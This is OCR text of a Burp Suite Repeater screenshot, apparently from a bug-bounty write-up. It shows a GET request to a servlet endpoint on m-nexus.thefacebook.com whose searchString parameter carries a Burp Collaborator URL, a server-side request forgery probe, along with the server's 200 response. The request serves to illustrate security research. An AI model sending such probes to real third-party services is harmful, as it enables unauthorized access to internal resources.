 Burp Project Intruder Repeater Window Logger++ Help
Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Logger++
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://m-nexus.thefacebook.com ?
Request
Raw Params Headers Hex
GET
/servlet/taskProc?taskId=wikiScrapper&taskEnv=xml&taskContentType=js
on&searchString=http://jf29pjdyhjniyshfa5034qgqiho7cw.burpcollaborator
.net&shouldSuggest=false&publicDataSuggestionURL=&publicDataSearc
hURL=&publicDataPageURL= HTTP/1.1
Host: m-nexus.thefacebook.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200
Set-Cookie: JSESSIONID=6043B28BBAC5CAAF2E3CB305A9C4779C;
Path=/; Secure; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Type: text/xml;charset=UTF-8
Content-Length: 58
Date: Fri, 27 Dec 2019 13:07:55 GMT
Connection: close
<taskResponse statusCode="200">
[]
</taskResponse>
? < + > Type a search term matches
Ots安全
先知社区
Done 338 bytes | 819 millis